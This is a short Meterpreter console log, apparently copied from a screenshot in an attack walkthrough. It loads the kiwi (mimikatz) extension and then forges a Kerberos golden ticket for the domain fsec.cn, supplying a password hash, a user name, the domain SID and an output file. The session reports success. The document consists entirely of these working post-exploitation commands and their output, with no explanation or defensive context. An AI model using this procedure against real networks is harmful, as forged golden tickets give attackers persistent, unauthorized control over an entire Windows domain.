 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > golden_ticket_create -d fsec.cn -k 72a43883e0149a585685b648399c6d40 -u farmsec -s S-1-5-
21-4260809481-1314229568-1029525523 -t /root/golden
[+] Golden Kerberos ticket written to /root/golden
meterpreter >